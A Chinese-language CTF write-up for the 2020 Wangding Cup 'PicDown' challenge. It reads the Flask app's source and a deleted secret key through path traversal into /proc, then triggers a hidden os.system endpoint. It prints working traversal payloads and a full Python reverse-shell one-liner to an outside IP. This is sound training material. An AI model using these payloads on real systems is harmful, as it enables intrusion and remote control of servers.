
[网鼎杯 2020 白虎组]PicDown
存在任意文件读取

非预期读取flag

预期解
读取当前进程执行命令
../../../../../proc/self/cmdlinelinux proc/pid/信息说明

可以看到是使用python2执行了app.py文件,读取一下
from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib
app = Flask(__name__)
SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)
@app.route('/')
def index():
return render_template('search.html')
@app.route('/page')
def page():
url = request.args.get("url")
try:
if not url.lower().startswith("file"):
res = urllib.urlopen(url)
value = res.read()
response = Response(value, mimetype='application/octet-stream')
response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'
return response
else:
value = "HACK ERROR!"
except:
value = "SOMETHING WRONG!"
return render_template('search.html', res=value)
@app.route('/no_one_know_the_manager')
def manager():
key = request.args.get("key")
print(SECRET_KEY)
if key == SECRET_KEY:
shell = request.args.get("shell")
os.system(shell)
res = "ok"
else:
res = "Wrong Key!"
return res
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8080)
可以看到no_one_know_the_manager中要匹配SECRET_KEY,然后执行shell,但是SECRET_KEY所在的secret.txt被删掉了
此处可以通过/proc/pid/fd/读取,这个目录包含了进程打开的每一个文件的链接

拿到key的内容,但是shell执行的命令不会返回,这里使用反弹shell的方式,在根目录下读取flag
在BUU新建一个小号,从basic分类开启一台靶机,ssh连接后执行nc -lvp 7777
本地使用python反弹shell
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('174.1.99.145',7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
url编码后发送